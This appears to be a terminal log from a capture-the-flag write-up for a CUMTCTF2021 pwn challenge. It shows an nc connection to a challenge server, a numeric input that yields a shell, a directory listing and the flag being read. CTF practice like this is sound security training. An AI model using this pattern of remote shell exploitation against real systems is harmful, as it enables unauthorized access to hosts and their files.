 [2]+  Stopped                 nc 1.15.81.218 10001
giantbranch@ubuntu:~$ nc 1.15.81.218 10000
Welcome to CUMTCTF2021!!!
plz input CUMTCTF.
4196565
get shell!
ls
bin
dev
flag
lib
lib32
lib64
pwn1
cat flag
CUMTCTF{f66c9d4b-3e3d-4bff-a538-0bf16331004a}